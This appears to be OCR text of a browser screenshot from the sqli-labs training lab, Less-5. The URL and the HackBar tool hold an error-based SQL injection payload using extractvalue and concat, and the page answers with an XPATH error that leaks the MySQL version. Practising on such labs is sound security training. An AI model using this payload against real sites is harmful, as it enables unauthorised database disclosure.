 Less-5 Double Query- Single
不安全 sqli-labs:8080/Less-5/?id=1%27%20and%20extractvalue(1,(concat(0x7e,(select%20@@version),0x7e)))%20--+
S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
XPATH syntax error: '~5.7.26~'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' and extractvalue(1,(concat(0x7e,(select @@version),0x7e))) --+
Use POST method
MODIFY HEADER
Name
Value
Action: Remove header